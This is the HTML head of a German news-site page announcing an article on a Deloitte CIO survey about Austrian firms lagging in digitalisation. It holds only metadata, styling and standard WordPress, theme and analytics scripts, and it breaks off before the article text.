

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/
body_size: 28508
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# article: https://ogp.me/ns/article#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Österreichs Unternehmen haben Aufholbedarf bei neuen Technologien &bull; 3MinutenCoach-News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/news/xmlrpc.php" /><meta name="wpsso-begin" content="wpsso structured data begin"/><meta name="generator" content="WPSSO Core 21.11.2/S"/><meta name="generator" content="WPSSO AFS 2.2.0/S"/><meta name="generator" content="WPSSO RAR 3.3.0/S"/><link rel="shortlink" href="https://www.3minutencoach.com/news/?p=4503"/><meta property="fb:app_id" content="966242223397117"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/"/><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach-News"/><meta property="og:title" content="&Ouml;sterreichs Unternehmen haben Aufholbedarf bei neuen Technologien"/><meta property="og:description" content="Der CIO (Chief Information Officer oder IT-Leiter) hat in Zeiten des digitalen Wandels ma&szlig;geblichen Einfluss auf Erfolg und Entwicklung seines Unternehmens. Laut dem aktuellen Deloitte CIO Survey haben &ouml;sterreichische Unternehmen weiterhin Aufholbedarf bei der Digitalisierung. Daher sind CIOs..."/><meta property="og:updated_time" content="2023-02-01T12:37:23+00:00"/><meta property="article:published_time" content="2017-04-01T06:01:47+00:00"/><meta property="article:modified_time" content="2023-02-01T12:37:23+00:00"/><meta name="twitter:domain" content="www.3minutencoach.com"/><meta name="twitter:title" content="&Ouml;sterreichs Unternehmen haben Aufholbedarf bei neuen Technologien"/><meta name="twitter:description" content="Der CIO (Chief Information Officer oder IT-Leiter) hat in Zeiten des digitalen Wandels ma&szlig;geblichen Einfluss auf Erfolg und Entwicklung seines Unternehmens. Laut dem aktuellen Deloitte CIO Survey..."/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Trend-Scout"/><meta name="twitter:label2" content="Est. reading time"/><meta name="twitter:data2" content="3 minutes"/><meta name="author" content="Trend-Scout"/> <script type="application/ld+json" id="wpsso-schema-graph">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@id": "/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/#sso/blog-posting/4503",
            "@context": "https://schema.org",
            "@type": "BlogPosting",
            "mainEntityOfPage": "https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/",
            "url": "https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/",
            "sameAs": [
                "https://www.3minutencoach.com/news/?p=4503"
            ],
            "name": "&Ouml;sterreichs Unternehmen haben Aufholbedarf bei neuen Technologien",
            "description": "Der CIO (Chief Information Officer oder IT-Leiter) hat in Zeiten des digitalen Wandels ma&szlig;geblichen Einfluss auf Erfolg und Entwicklung seines Unternehmens. Laut dem aktuellen Deloitte CIO Survey haben &ouml;sterreichische Unternehmen weiterhin Aufholbedarf bei der Digitalisierung. Daher sind CIOs...",
            "publisher": [
                {
                    "@id": "/#sso/organization/site/org-banner-url"
                }
            ],
            "headline": "&Ouml;sterreichs Unternehmen haben Aufholbedarf bei neuen Technologien",
            "inLanguage": "de_DE",
            "datePublished": "2017-04-01T06:01:47+00:00",
            "dateModified": "2023-02-01T12:37:23+00:00",
            "author": {
                "@id": "/61718e4e52b169554b6e4f1fd1518e6f#sso/person"
            },
            "timeRequired": "PT3M"
        },
        {
            "@id": "/#sso/organization/site/org-banner-url",
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.3minutencoach.com/news/",
            "name": "3MinutenCoach-News",
            "description": "Aktuelle Meldungen"
        },
        {
            "@id": "/61718e4e52b169554b6e4f1fd1518e6f#sso/person",
            "@context": "https://schema.org",
            "@type": "Person",
            "url": "https://www.3minutencoach.com/news/author/trend-scout/",
            "name": "Trend-Scout",
            "description": "Unter der Rubrik &quot;Trend-Scout&quot; werden von der 3MinutenCoach-Redaktion interessante aktuelle Studien von verschiedenen Aussendern zusammengetragen. Die Meldungen wurden vom jeweiligen Aussender zur Verf&uuml;gung gestellt. Die Inhaltliche Verantwortung tr&auml;gt das Unternehmen, von dem die Meldung stammt."
        }
    ]
}</script> <meta name="wpsso-end" content="wpsso structured data end"/><meta name="wpsso-cached" content="2026-01-17T07:41:50+00:00 for www.3minutencoach.com/news"/><meta name="wpsso-added" content="2026-01-25T00:32:20+00:00 in 0.000529 secs (127.04 MB peak)"/><link rel="icon" type="image/png" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="description" content="Der CIO (Chief Information Officer oder IT-Leiter) hat in Zeiten des digitalen Wandels maßgeblichen Einfluss auf Erfolg und Entwicklung seines Unternehmens."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Feed" href="https://www.3minutencoach.com/news/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/news/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.3minutencoach.com/news/wp-content/litespeed/css/c6cdd5827a88fa690c38345dcf9acf73.css?ver=b1529" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wpsso-rar-style-inline-css' type='text/css'>@font-face{font-family:"WpssoStar";font-weight:normal;font-style:normal;src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0");src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0#iefix") format("embedded-opentype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.woff?3.3.0") format("woff"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.ttf?3.3.0") format("truetype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.svg?3.3.0#star") format("svg")}.wpsso-rar .star-rating::before{color:#ddd}.wpsso-rar .star-rating span::before{color:#dbb932}.wpsso-rar p.select-star a::before{color:#ddd}.wpsso-rar p.select-star a:hover~a::before{color:#ddd}.wpsso-rar p.select-star:hover a::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active~a::before{color:#ddd}.wpsso-rar p.select-star.selected a:not(.active)::before{color:#dbb932}
/*# sourceURL=wpsso-rar-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wpcode-logo-url-js-after" type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var url='https://www.3minutencoach.com';var selectors=['.td-header-logo a','.td-logo a','a.td-logo','.td-logo-wrap a','.td-main-menu-logo a','.site-header .custom-logo-link','a.custom-logo-link'];var changed=0;selectors.forEach(function(sel){document.querySelectorAll(sel).forEach(function(a){a.setAttribute('href',url);a.setAttribute('rel','noopener');a.setAttribute('target','_self');changed++})});if(!changed){var header=document.querySelector('header, .td-header-wrap, .td-header-container, .td-header-desktop-wrap');if(header){var anchors=header.querySelectorAll('a');for(var i=0;i<anchors.length;i++){if(anchors[i].querySelector('img')){anchors[i].setAttribute('href',url);break}}}}})</script> <script id="wpsso-rar-script-js-extra" type="litespeed/javascript">var wpsso_rar_script={"_required_rating_transl":"Please select a rating before submitting.","_required_review_transl":"Please write a review before submitting.","_rating_required":"1"}</script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL")</script> <link rel="https://api.w.org/" href="https://www.3minutencoach.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/news/wp-json/wp/v2/posts/4503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/news/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="google-site-verification" content="7394yj_Ubs-1mKpSil6OiEIybpU_CXCN6jJB7UgJsLQ"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="7f1f6fd3cc";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap 